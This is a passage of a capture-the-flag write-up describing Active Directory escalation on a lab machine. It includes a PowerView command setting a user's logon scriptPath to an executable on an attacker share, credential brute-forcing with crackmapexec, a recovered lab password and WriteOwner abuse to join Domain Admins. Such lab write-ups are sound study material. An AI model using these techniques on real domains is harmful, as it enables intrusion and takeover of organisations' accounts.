
I followed the instructions but it did not work.

I could not understand why it needed credentials for smith to enable me to set serviceprincipalname of maria user if i did it from smith account.

Unfortunately we could not set spn to any of existent SPN’s, but we also could not use non-existent spns:

I have to admit i was stuck and i wasn’t sure this is intended way. Again before going deep i decided to go wide and started googling. I found an article that looked promising:
https://www.thehacker.recipes/ad/movement/dacl/logon-script
According to this article we can make user maria execute custom script on logon by settings scriptpath (hoping that there is some scheduled task that will execute our script).
Set-DomainObject testuser -Set @{’scriptPath’=’\ATTACKER_IP\share\run_at_logon.exe’} -Verbose
I was right, there were scheduled task on the system that executed our script.
We already know that we cannot estabilish outbound connection but we can access local files. Let’s check maria’s directory:


After opening .xls file we can see potential passwords for maria user:

Now we can peform bruteforce attack using crackmapexec:

We got password for maria!
maria:W3llcr4ft3d_4cls
Now we can check bloodhound graph again.

We can see that Maria has WriteOwner permission over Domain Admins.
Which means that maria account has the ability to modify the owner of the group Domain Admins:
I followed bloodhound instructions, but somehow it did not work properly:

Then i found some useful informations on that page:
https://zflemingg1.gitbook.io/undergrad-tutorials/active-directory-acl-abuse/writeowner-exploit
and page:
https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters/powerview
Let’s look at bloodhound abuse hints for that rights:

According to hacktricks.xyz we have to specify TargetIdentity as Distinguished Name:




My session doesn’t show user maria belongs to 'Domain Admins’ so that i had to relog.
After exiting, and entering new session:


Finally I got root flag:
Beyond root:
I was curious about the way we got access to maria account.
There has to be some scheduled task that execute script from scriptpath.
Let’s check that out:




As we can see it works in loop and run do.ps1 every 5 pings to localhost.
Then it executes script from scriptpath.
Now we can clearly see that we do this part of box in a intended way.


